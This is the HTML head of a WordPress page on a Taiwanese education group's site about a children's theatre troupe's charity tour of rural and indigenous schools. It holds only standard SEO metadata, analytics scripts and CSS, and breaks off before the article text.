

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%E6%A9%98%E5%AD%90%E6%B3%A5%E5%8A%87%E5%9C%98%E3%80%8C%E5%93%81%E6%A0%BC%E6%95%99%E8%82%B2%E5%8A%87%E5%A0%B4%E3%80%8D%E5%81%8F%E9%84%89%E5%8F%8A%E9%83%A8%E8%90%BD%E7%99%BE%E5%A0%B4%E5%B7%A1%E8%BF%B4-6/
body_size: 24299
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>橘子泥劇團「品格教育劇場」偏鄉及部落百場巡迴演出計畫紀錄： - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出紀錄 巡演鏡頭背後的故事五 驪歌聲揚展自信，迎向未來道祝福" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="橘子泥劇團「品格教育劇場」偏鄉及部落百場巡迴演出計畫紀錄： - 橙智國際教育集團" />
		<meta property="og:description" content="橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出紀錄 巡演鏡頭背後的故事五 驪歌聲揚展自信，迎向未來道祝福" />
		<meta property="og:url" content="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="article:published_time" content="2013-06-25T16:00:00+00:00" />
		<meta property="article:modified_time" content="2013-06-25T16:00:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="橘子泥劇團「品格教育劇場」偏鄉及部落百場巡迴演出計畫紀錄： - 橙智國際教育集團" />
		<meta name="twitter:description" content="橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出紀錄 巡演鏡頭背後的故事五 驪歌聲揚展自信，迎向未來道祝福" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#blogposting","name":"\u6a58\u5b50\u6ce5\u5287\u5718\u300c\u54c1\u683c\u6559\u80b2\u5287\u5834\u300d\u504f\u9109\u53ca\u90e8\u843d\u767e\u5834\u5de1\u8ff4\u6f14\u51fa\u8a08\u756b\u7d00\u9304\uff1a - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u6a58\u5b50\u6ce5\u5287\u5718\u300c\u54c1\u683c\u6559\u80b2\u5287\u5834\u300d\u504f\u9109\u53ca\u90e8\u843d\u767e\u5834\u5de1\u8ff4\u6f14\u51fa\u8a08\u756b\u7d00\u9304\uff1a","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/demo001\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#articleImage","width":1583,"height":1500},"datePublished":"2013-06-25T16:00:00+08:00","dateModified":"2013-06-25T16:00:00+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#webpage"},"articleSection":"\u6a58\u5b50\u6ce5\u9752\u5c11\u5e74\u5152\u7ae5\u5287\u5718"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/","name":"\u6a58\u5b50\u6ce5\u5287\u5718\u300c\u54c1\u683c\u6559\u80b2\u5287\u5834\u300d\u504f\u9109\u53ca\u90e8\u843d\u767e\u5834\u5de1\u8ff4\u6f14\u51fa\u8a08\u756b\u7d00\u9304\uff1a","description":"\u6a58\u5b50\u6ce5\u5287\u5718\u300c\u54c1\u683c\u6559\u80b2\u5287\u5834\u300d\u504f\u9109\u66a8\u90e8\u843d\u767e\u5834\u516c\u76ca\u5de1\u8ff4\u6f14\u51fa\u7d00\u9304 \u5de1\u6f14\u93e1\u982d\u80cc\u5f8c\u7684\u6545\u4e8b\u4e94 \u9a6a\u6b4c\u8072\u63da\u5c55\u81ea\u4fe1\uff0c\u8fce\u5411\u672a\u4f86\u9053\u795d\u798f","url":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/demo001\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/demo001\/","name":"smartorange"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#webpage","url":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/","name":"\u6a58\u5b50\u6ce5\u5287\u5718\u300c\u54c1\u683c\u6559\u80b2\u5287\u5834\u300d\u504f\u9109\u53ca\u90e8\u843d\u767e\u5834\u5de1\u8ff4\u6f14\u51fa\u8a08\u756b\u7d00\u9304\uff1a - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u6a58\u5b50\u6ce5\u5287\u5718\u300c\u54c1\u683c\u6559\u80b2\u5287\u5834\u300d\u504f\u9109\u66a8\u90e8\u843d\u767e\u5834\u516c\u76ca\u5de1\u8ff4\u6f14\u51fa\u7d00\u9304 \u5de1\u6f14\u93e1\u982d\u80cc\u5f8c\u7684\u6545\u4e8b\u4e94 \u9a6a\u6b4c\u8072\u63da\u5c55\u81ea\u4fe1\uff0c\u8fce\u5411\u672a\u4f86\u9053\u795d\u798f","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/oranje-introduction\/oranje-youth\/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/demo001\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/demo001\/#author"},"datePublished":"2013-06-25T16:00:00+08:00","dateModified":"2013-06-25T16:00:00+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 